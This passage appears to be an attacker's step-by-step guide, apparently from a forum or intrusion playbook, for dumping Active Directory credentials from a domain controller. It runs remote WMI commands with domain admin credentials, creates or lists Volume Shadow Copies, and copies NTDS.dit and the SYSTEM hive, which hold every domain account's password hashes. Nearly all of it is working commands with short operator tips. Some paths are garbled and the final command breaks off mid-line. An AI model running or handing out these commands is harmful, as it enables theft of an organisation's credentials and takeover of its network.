 Code: [Highlight].
shell wmic /node: "DC01" /user: "DOMAIN\admin" /password: "cleartextpass" process call
create "cmd /c vssadmin list shadows >> c:\log.txt"
query the shadow listings, there is a date, check if it is a recent date.
They're almost certainly already there. If not, you'll have to do it yourself.
Code: [Highlight]
net start Volume Shadow Copy
shell wmic /node: "DC01" /user: "DOMAIN\admin" /password: "cleartextpass" process call
create "cmd /c vssadmin create shadow /for=C: 2>&1"
then in the Shadow Copy listing find the most recent one
Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy55
Correspondingly we need the shadow copy number for the following command
Code: [Highlight]
shell wmic /node: "DC01" /user: "DOMAIN\admin" /password: "cleartextpass" process call
create "cmd /c copy
\\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy55\Windows\NTDS\NTDS.dit
c:\temp\log\ & copy
\\?\"GGLOBALROOT\Device\HarddiskVolumeShadowCopy55\Windows\System32\config\SYST
EM c:\temp\log\ & copy \\\?